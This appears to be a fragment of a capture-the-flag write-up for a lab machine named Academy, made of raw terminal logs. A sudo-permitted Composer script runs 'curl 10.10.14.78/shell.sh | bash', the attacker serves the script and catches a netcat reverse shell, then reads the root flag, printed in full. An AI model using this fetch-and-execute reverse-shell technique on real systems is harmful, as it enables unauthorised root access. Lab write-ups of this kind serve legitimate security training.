 mrb3n@academy:~$ sudo composer cmd
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysql
i.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mys
qli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)
) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pd
o_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/201909
02/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file o
r directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> curl 10.10.14.78/shell.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   231  100   231    0     0    320      0 --:--:-- --:--:-- --:--:--   320
root at 0xPrashant in /home/prashant
$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.215 - - [09/Nov/2020 15:08:12] "GET /shell.sh HTTP/1.1" 200 -
root at 0xPrashant in /home/prashant
$ rlwrap nc -nlvp 2345
listening on [any] 2345 ...
connect to [10.10.14.78] from (UNKNOWN) [10.10.10.215] 46884
root@academy:/home/mrb3n# whoami
whoami
root
root@academy:/home/mrb3n# cd /root
cd /root
root@academy:~# cat root.txt
cat root.txt
29a4ab3f2b81dbdb98ec227f86ef9525
root@academy:~# whoami
whoami
root
root@academy:~#
[0] 0:zshZ 1:zsh  2:openvpn  3:zsh  4:rlwrap* 5:python3  6:python- 7:sshpass!Z 8:zsh "0xPrashant" 15:09 09-Nov-20